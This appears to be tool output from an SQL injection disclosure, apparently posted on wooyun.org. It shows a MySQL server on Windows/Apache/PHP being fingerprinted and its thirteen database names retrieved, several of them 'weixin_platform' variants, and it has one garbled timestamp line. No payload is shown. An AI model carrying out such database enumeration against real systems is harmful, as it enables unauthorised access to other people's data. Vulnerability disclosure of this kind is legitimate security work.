 ---
[18:28:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:28:13] [INFO] fetching database names
[18:28:14] [INFO] the SQL query used returns 13 entries
[18:28:14] [INFO] retrieved: information_schema
[18:28:15] [INFO] retrieved: cdcol
[18:28:15] [INFO] retrieved: mysql
[18:28:16] [INFO] retrieved: news
[18:28:16] [INFO] retrieved: performance_schema
[18:28:17] [INFO] retrieved: phpmyadmin
[18:28:17] [INFO] retrieved: test
[18:28:17] [INFO] retrieved: webauth
[18:28:20] [INFO] retrieved: weixin_platform
[18:28:21] [INFO] retrieved: weixin_platform81
53 8:28:21] [INFO] retrieved: weixin_platform-0811
[18:28:22] [INFO] retrieved: weixin_platform_0827
[18:28:22] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org